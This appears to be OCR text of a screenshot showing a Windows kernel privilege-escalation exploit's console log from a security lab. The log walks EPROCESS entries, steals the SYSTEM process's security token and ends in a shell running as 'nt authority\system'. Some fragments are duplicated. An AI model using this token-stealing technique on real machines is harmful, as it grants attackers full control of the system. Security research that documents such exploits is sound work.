 C:\Windows\system32\cmd.exe
[*]text:
[+]hTriggerWindow OK
[*]Searching for current processes EPROCESS structure
ptiaddress == fffff900c33416b0
tagTHREAD == fffffa8001cc97e0
kapc_stateAddr == fffffa8001cc9830
Original security token pointer: 0xfffff8a002a386a5
[*]Searching for SYSTEM security token address
Next eprocess address: 0xfffffa80018d67e0
Found pid: 0x454
Next eprocess address: 0xfffffa80018da530
Found pid: 0xAE0
Next eprocess address: 0xfffff80001870a08
Found pid: 0x3F4C8C8
Next eprocess address: 0xfffffa800184d040
Found pid: 0x4
target process found!
[+]Security token to steal: 0xfffff8a000004c5c
Run Cmd...
nt authority\system
authority\system命令成功完成。
令成功完成。
C:\Users\ohh>
字节脉搏实验室